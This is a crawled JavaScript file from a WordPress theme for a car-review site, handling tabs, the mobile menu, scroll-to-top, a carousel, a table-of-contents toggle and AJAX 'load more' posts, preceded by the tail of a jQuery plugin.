		onComplete: null  //callback function
	};

})(jQuery, window, document);

--- FILE ---
content_type: application/javascript
request_url: https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/script.js
body_size: 1356
content:
(function($) {
$(function() {

  $('ul.tabs__caption').on('click', 'li:not(.active)', function() {
    $(this)
      .addClass('active').siblings().removeClass('active')
      .closest('div.home_post_cat').find('div.tabs__content').removeClass('active').eq($(this).index()).addClass('active');
  });

});
})(jQuery);


jQuery(document).ready(function() {
    
    jQuery(".menu_icon").click(function() {
        jQuery(".mobile_menu").show(300);
    });
    
    jQuery(".close_menu").click(function() {
        jQuery(".mobile_menu").hide(300);
    });
    
    jQuery('#toTop').click(function() {
        jQuery('body,html').animate({scrollTop:0},800);
    });
    
    jQuery('#slider ul').dbpasCarousel({
        imgCaption: 0,
        autoSlide: 1
    });
    
});

jQuery(window).scroll(function() {
    if(jQuery(this).scrollTop() > 300) {
        jQuery('#toTop').fadeIn();
    } else {
        jQuery('#toTop').fadeOut();
    }
});

jQuery(".cat_one .overlay, .cat_one span").click(function(){
    window.location=jQuery(this).parent().find("a").attr("href");
    return false;
});

jQuery(".recent_ul li .overlay").click(function(){
    window.location=jQuery(this).closest(".recent_ul li").find("a").attr("href");
    return false;
});

jQuery(".popular .overlay").click(function(){
    window.location=jQuery(this).closest(".popular li").find("a").attr("href");
    return false;
});

jQuery(".full_li .overlay").click(function(){
    window.location=jQuery(this).closest(".full_li").find("a").attr("href");
    return false;
});

jQuery("#slider li img").click(function(){
    window.location=jQuery(this).parent().find("a").attr("href");
    return false;
});

jQuery(".post p iframe[src]").wrap('<div class="iframe_before"></div>');

function add_favorite(a) {
      title=document.title;
      url=document.location;
      try {
        // Internet Explorer
        window.external.AddFavorite(url, title);
      }
      catch (e) {
        try {
          // Mozilla
          window.sidebar.addPanel(title, url, "");
        }
        catch (e) {
          // Opera
          if (typeof(opera)=="object") {
            a.rel="sidebar";
            a.title=title;
            a.url=url;
            a.href=url;
            return true;
          }
          else {
            // Unknown
            alert('К сожалению, Ваш браузер не поддерживает автоматическое добавление в закладки. Нажмите Ctrl-D чтобы добавить страницу в закладки');
          }
        }
      }
      return false;
}

jQuery(document).ready(function(){						   	
    jQuery('#toc_container p.toc_title').click(function () {
        if (jQuery('.toc_list').is(":visible")) {
            jQuery('.toc_list').slideToggle('slow');
            jQuery('#toc_container').addClass('contracted');
        } else {
            jQuery('.toc_list').slideToggle('slow');
            jQuery('#toc_container').removeClass('contracted');
        }
    });
});

jQuery(function($){
	$('#true_loadmore').click(function(){
		$(this).text('Загружаю...'); 
		var data = {
			'action': 'loadmore',
			'query': true_posts,
			'page' : current_page
		};
		$.ajax({
			url:ajaxurl, // обработчик
			data:data, // данные
			type:'POST', // тип запроса
			success:function(data){
				if( data ) { 
					$('#true_loadmore').text('Показать ещё').before(data); 
					current_page++; 
					if (current_page == max_pages) $("#true_loadmore").remove(); 
				} else {
					$('#true_loadmore').remove(); 
				}
			}
		});
	});
});